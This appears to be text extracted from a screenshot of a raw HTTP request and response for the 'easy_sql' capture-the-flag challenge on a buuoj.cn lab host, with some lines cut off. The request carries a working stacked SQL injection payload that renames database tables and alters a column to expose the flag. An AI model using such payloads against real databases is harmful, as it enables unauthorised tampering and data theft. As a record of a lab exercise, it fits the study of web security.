 GET
/?inject=1'%3balter+table+words+rename+to+words1%3balter+table+`1919810931
114514`+rename+to+words%3balter+table+words+change+flag+id+varchar(50)%3b
HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 31 Aug 2020 06:48:29 GMT
Content-Type: text/html; charset=UTF-
Content-Length: 428
Connection: close
X-Powered-By: PHP/7.3.10
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="in
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr></pre>